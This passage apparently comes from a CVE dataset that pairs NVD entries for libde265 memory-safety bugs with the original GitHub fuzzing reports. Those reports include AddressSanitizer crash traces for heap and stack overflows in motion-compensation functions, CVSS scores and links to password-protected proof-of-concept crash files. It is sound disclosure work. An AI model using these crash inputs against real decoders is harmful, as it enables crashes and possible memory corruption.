root@ubuntu:~# ./dec265 libde265-put_weighted_pred_avg_16_fallback-heap_overflow.crash
WARNING: pps header invalid
WARNING: non-existing PPS referenced
=================================================================
==103499==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62a000005310 at pc 0x000000432cd8 bp 0x7ffe393c5a50 sp 0x7ffe393c5a40
WRITE of size 2 at 0x62a000005310 thread T0
#0 0x432cd7 in put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:246
#1 0x52bc12 in acceleration_functions::put_weighted_pred_avg(void*, long, short const*, short const*, long, int, int, int) const ../libde265/acceleration.h:251
#2 0x52085c in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:513
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#5 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#14 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#15 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#16 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#17 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#18 0x7fa63f83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x402b28 in _start (/root/dec265+0x402b28)
0x62a000005310 is located 0 bytes to the right of 20752-byte region [0x62a000000200,0x62a000005310)
allocated by thread T0 here:
#0 0x7fa640736076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x414467 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2012
#6 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#7 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#8 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#9 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#10 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#11 0x7fa63f83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:246 put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int)
Shadow bytes around the buggy address:
0x0c547fff8a10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c547fff8a50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c547fff8a60: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8a90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8aa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fff8ab0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==103499==ABORTING
```
## POC file
[libde265-put_weighted_pred_avg_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_weighted_pred_avg_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in put_weighted_pred_avg_16_fallback when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/243/comments
| 4 |
2019-12-24T11:35:38Z
|
2023-01-24T18:10:24Z
|
https://github.com/strukturag/libde265/issues/243
| 542,100,957 | 243 |
CVE-2020-21601
|
2021-09-16T22:15:07.963
|
libde265 v1.0.4 contains a stack buffer overflow in the put_qpel_fallback function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/241"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/241
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# stack-buffer-overflow in put_qpel_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_qpel_fallback-stack_overflow.crash
WARNING: pps header invalid
WARNING: CTB outside of image area (concealing stream error...)
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==91107==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffebaa90b7f at pc 0x00000043836d bp 0x7ffebaa8e510 sp 0x7ffebaa8e500
READ of size 2 at 0x7ffebaa90b7f thread T0
#0 0x43836c in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:520
#1 0x433c33 in put_qpel_1_3_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:646
#2 0x52c405 in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const ../libde265/acceleration.h:338
#3 0x52d7d6 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:156
#4 0x51f6f2 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:376
#5 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#6 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#7 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#8 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7fd98d83582f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
Address 0x7ffebaa90b7f is located in stack of thread T0 at offset 9151 in frame
#0 0x52cf34 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:49
This frame has 2 object(s):
[32, 9120) 'mcbuffer'
[9152, 14832) 'padbuf' <== Memory access at offset 9151 partially underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:520 void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
Shadow bytes around the buggy address:
0x10005754a110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10005754a160: 00 00 00 00 00 00 00 00 00 00 00 00 f2 f2 f2[f2]
0x10005754a170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a1a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10005754a1b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==91107==ABORTING
```
## POC file
[libde265-put_qpel_fallback-stack_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_fallback-stack_overflow.zip)
[libde265-put_qpel_fallback-stack_overflow2.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_fallback-stack_overflow2.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
stack-buffer-overflow in put_qpel_fallback when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/241/comments
| 3 |
2019-12-24T11:32:05Z
|
2023-01-24T18:08:34Z
|
https://github.com/strukturag/libde265/issues/241
| 542,100,005 | 241 |
CVE-2020-21602
|
2021-09-16T22:15:08.007
|
libde265 v1.0.4 contains a heap buffer overflow in the put_weighted_bipred_16_fallback function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/242"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/242
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in put_weighted_bipred_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_weighted_bipred_16_fallback-heap_overflow.crash
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
=================================================================
==97574==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00001b510 at pc 0x000000432ac8 bp 0x7ffe6664b0a0 sp 0x7ffe6664b090
WRITE of size 2 at 0x62b00001b510 thread T0
#0 0x432ac7 in put_weighted_bipred_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/fallback-motion.cc:223
#1 0x52beeb in acceleration_functions::put_weighted_bipred(void*, long, short const*, short const*, long, int, int, int, int, int, int, int, int) const ../libde265/acceleration.h:286
#2 0x52112f in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:562
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#7 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#8 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#9 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#10 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#11 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#12 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#13 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#14 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#15 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#16 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#17 0x7f349865a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#18 0x402b28 in _start (/root/dec265+0x402b28)
0x62b00001b510 is located 0 bytes to the right of 25360-byte region [0x62b000015200,0x62b00001b510)
allocated by thread T0 here:
#0 0x7f349955b076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x414467 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2012
#6 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#7 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#8 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#9 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#10 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#11 0x7f349865a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:223 put_weighted_bipred_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int, int, int, int, int, int)
Shadow bytes around the buggy address:
0x0c567fffb650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb670: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffb6a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==97574==ABORTING
```
## POC file
[libde265-put_weighted_bipred_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_weighted_bipred_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in put_weighted_bipred_16_fallback when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/242/comments
| 2 |
2019-12-24T11:33:52Z
|
2023-01-24T18:09:22Z
|
https://github.com/strukturag/libde265/issues/242
| 542,100,475 | 242 |
CVE-2020-21603
|
2021-09-16T22:15:08.050
|
libde265 v1.0.4 contains a heap buffer overflow in the put_qpel_0_0_fallback_16 function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/240"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/240
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in put_qpel_0_0_fallback_16 when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-put_qpel_0_0_fallback_16-heap_overflow.crash
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: non-existing PPS referenced
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
WARNING: faulty reference picture list
WARNING: faulty reference picture list
WARNING: slice header invalid
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: slice header invalid
WARNING: slice header invalid
WARNING: faulty reference picture list
WARNING: coded parameter out of range
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==87307==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x633000131410 at pc 0x0000004334a0 bp 0x7ffc47b87000 sp 0x7ffc47b86ff0
READ of size 2 at 0x633000131410 thread T0
#0 0x43349f in put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:471
#1 0x52c405 in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const ../libde265/acceleration.h:338
#2 0x52d20c in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:78
#3 0x51f6f2 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:376
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#6 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#9 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#10 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#11 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
